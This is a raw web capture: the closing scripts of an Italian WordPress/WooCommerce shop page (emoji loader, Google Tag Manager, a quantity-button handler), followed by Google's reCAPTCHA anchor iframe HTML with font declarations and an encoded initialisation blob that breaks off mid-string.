e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mecs.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRKX5Z4');
						</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      $(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {

         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));

         if ( $( this ).is( '.zak-qty-plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
            	if(val) {
               qty.val( val + step ).change();
               }
               else {
               qty.val( 0 + step ).change();
               }
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > min ) {
               qty.val( val - step ).change();
            }
         }

      });

   
 });
</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDNggqAAAAAPGV7eRAV2gWqiZVrpPkxBlpRJNW&co=aHR0cHM6Ly93d3cubWVjcy5pdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=79c5vf5s3wlo
body_size: 48989
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="exOOpY5WiT0rEj_tittAMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="exOOpY5WiT0rEj_tittAMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="exOOpY5WiT0rEj_tittAMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DvsKXw67Dv8K1w4liwoHCtcOFd8O8KsO+w7RMwrM5wqgmEGXDgMOKd8Ogw5wsw71iwqMtNSV7w7paw6NyCcONCmRQwqjDu8OSw5jDocK1TyjDviXDmQvDg1PCgcKhJsOQPg/Di8OKCcK7w65yIhrDnVLDnjPCtQIQwr7CrDkuwqXCt8KOwpFgwrp9E3fDsMKawr0iAnwxccK4wrvDqMKQOMOFLcKjwoAwBsOBw5PDuMKjJgR5w7TCrj1DeRNgw6vCr8ObDMOjSRfClFtXwqhSNkXCtcOiw590eyBNLcOCwoodcsKbMsKIwqBow4RVRhPCnlp/woLCtcK5AmA/w7YBwoUuRMKGw4fCinnDsMOQZ8OqwqPCggd6FDPDk8Omwr/[base64]/WA3Cr8Kgwoopwp4GfMORGcKjHCZXDMOewpJCwp1qw7TCvcOdfMOKCHLDpMOdNcKxwpvCrSRZw5PDi1LCqQnChcOww6vDo8Onwp83w6czFQEqwrU/dA53wqfDsMOnGMKLw5vCj8KQw58GHsKmDjh8w7EvLcKVw58gw4VjfcKkw6ZWw7IZworCncOYGw3DpDXChcOaw5zCkm1oPcOMw6/DvCcvCHjDoEENw6ABGsOvw6l3Zn/[base64]/fcO6woLDqcKgwqrCi0ROw47ClMO7UwopNsKGDD3DtD/Cow7CvsKge8Kdw7/[base64]/CmcKowqbCmiQEwrrCnMKWwpU+Z8KiwpxmCWLDphoYT8Kbw5sKw7/CtMKiw7nDv8OoDibDqcKWwo/CkT3DiMKPI8KHw63CtMKbwq3Cgk0rN8K+M3krw4IDwqh2wpVjw79Aw6/Cgx0SF8Klwqp2w7UBM08Jw4zDgwXDrcO8wpLCmxDCisO7w4vCoMKLVGIQYEJ8M0gZEcORw4/CnsKRw5hqCnQoH8KCwrYJZE/DilFbbmTDmiB1Hww1wpvDj8KMEj9Qw41mw71fwp7DkVbDpcOvSCbCmsOLwqV5wrY+w6Y6w4/[base64]/CvU7Ck8OsXHvCqwM/KXbDqBLCrMO3wobDm8O7CmDCuDY3wqXDnx00wofCksKHwoBLwozDsAtWcSnDgsOTw4FOOsOAwobDgVDDisO8UjrCvmNXwo/ClMK9wrsHwpAyIcK/IEVpfMKnwokrXMOnZMOzwoDCocOBw4zDkDpgA8KlasKVdR/CjEZBwqsYwqA9bMOJw6DCjDzCoEpka8KGb8Kbwo4+O0IdCg86c8KxwqXCtgvDv8KCwrfChBcrKQkxbytRw5Alw7nDqVJcwovDoTvCiEXDi8OWLMOCOMK0woJWZQ/Dp8KhBUfDtsOmwrHDqhLDsWMewobCsgkjwrzDmjbDv8Okw6tMwr/[base64]/[base64]/DnEjDiDPDicK8wpvCmcOMwrNJw7F8XFbDnGHDvGLDmTvChDTDmsOFZcOgfcKkwoHDrGMAXV7CmsO5wqQ0w49EZ33Ck0w5RyIdw49JNTZpw7cYw4LDoMOWwqVcT8OPwoNiD2Rze1bDlMKsPcOPHsONWiFPwoB/KsKNbExvwoUuw6wxw6nDp8OawrsKRFDDpcKSw6jChxgaP1ZHScKtHGnDmMKgwpFEOMKqIVwLOsOeTsOmwqUeDH4VVMOXBFzDnQXCosKcw67DisKkRMOZw4Usw73DlMOIHB/DrcO1UcOdeGVaV8OPVXfDthNDw4fDiQvCiWXCmBzDsgDDnHA/wqLDpBvDtMO4YTwOMcKswrVLwrwFw7DDjhUZw4tkI8KHainCkcKyLcOzAk3DtCjCoSkZHBEvH8OFOMOmw5QCw45xMsOJwrPDlWUtEnbDm8Ohwqx+IcOIAl/DusONwr3CpMKMwqpfwpJ+QCZdI3HCqSjCsUvDpXHDk8KPYcOAVsO8AGjDj8OLWRfDqGtKdBnCosKfDsOFw4ZQHnJ8Q8ODbMOqwqEKZ8OCw6fDhnRwLx3CokRlwrMawqjCq3zCty9Gw4h3worCi3jCv8Kvb8KqwpbChiZgwq/Dr1xKPsKifwQ9w5tuw7Yww79kwrdpS8OvC8OfTsOARsOvPsKCw4rDtlHCtV3CicKGwpzDnsKLbDvDqxMDwqTCv8OVwq